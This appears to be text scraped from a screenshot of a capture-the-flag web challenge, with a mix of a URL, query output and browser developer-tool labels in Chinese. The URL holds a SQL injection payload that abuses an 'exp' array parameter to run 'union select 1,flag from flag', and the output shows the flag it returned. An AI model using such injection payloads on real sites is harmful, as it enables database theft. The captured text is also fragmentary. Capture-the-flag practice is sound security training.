 imxbt.cn:50978/index.php/home/index/h_n?name[0]=exp&name[1]=%3d'test123' union select 1,flag from flag 90%
array ( 0 => array ( 'username' => '1', 'age' => 'H&NCTF{Cjp_1fb18621-7f5c-4b97-b007-73b5aa07744b}', ), )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
会话存储 项目过滤器
Cookie 名称 值 Domain Path Expires / Max-Age 大小 HttpOnly Secure
http://hnctf.imxbt.cn:50978 GZCTF Token hnctf.imxbt.cn / Tue, 21 May 2024 01:58:30 GMT 11 true false
Indexed DB PHPSESSID hnctf.imxbt.cn / 会话 9 false false